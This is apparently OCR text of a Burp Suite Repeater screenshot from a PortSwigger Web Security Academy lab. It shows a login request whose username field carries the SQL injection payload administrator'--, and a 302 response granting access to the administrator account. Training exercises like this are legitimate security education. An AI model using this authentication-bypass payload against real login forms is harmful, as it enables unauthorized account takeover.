 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Follow redirection Target: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host: 0aac00820408db1e83305cd4003700d9.web-security-academy.net
3 Cookie: session=Ld9tzuygizd3SkmAGHHxcMOFAXkjvQbm
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: tr-TR,tr;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=mhojzqK5G4tX6x9dXq2xzeQQPkU9fH8Y&username=administrator'--&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=GKyokCSpxYoZPxqkHTiPCQcVeoClPyU8; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Done 195 bytes | 201 millis
Event log (15) All issues (386) Memory: 343,2MB